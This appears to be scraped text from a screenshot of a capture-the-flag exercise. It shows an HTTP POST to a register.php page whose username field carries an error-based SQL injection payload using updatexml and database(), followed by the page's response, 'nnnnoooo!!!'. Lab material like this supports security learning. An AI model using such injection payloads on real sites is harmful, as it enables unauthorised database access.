 10 Connection: close
11 Referer:
http://3b088f53-2ed9-4a06-b297-024436308dbb.node4.buuoj
.cn:81/register.php
12 Cookie: UM_distinctid=
17ddbf4d24a95d-0dd002581b34e08-4c3e217e-e1000-17ddbf4d2
4b93b; PHPSESSID=nm80nfs0rclk1s5sjk25il1e31
13 Upgrade-Insecure-Requests: 1
14
15 email=123456%40qq.com&username=' or
updatexml(1,concat(0x7e,database()),0) or
'&password=123
Search...
0 matches
17 <title>
CTF
</title>
18 <meta name="apple-mobile-web-app-capable" content="y
19 <meta name="viewport" content="width=device-width,he
20 <meta name="format-detection" content="telephone=no,
21 <link rel="stylesheet" href="./stylesheets/flaticon.
22 <link rel='stylesheet' href='./stylesheets/style.css
23 </head>
24 <body>
25 nnnnoooo!!!
Search...
0 matches